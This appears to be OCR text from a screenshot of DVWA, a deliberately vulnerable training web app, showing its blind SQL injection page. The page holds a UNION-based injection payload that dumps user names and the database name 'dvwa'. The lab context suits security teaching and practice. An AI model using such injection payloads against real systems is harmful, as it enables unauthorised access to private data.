 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection (Blind)
User ID:
%' or 0=0 union select nul
Submit
%' or 0=0 union select null, database() #
null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa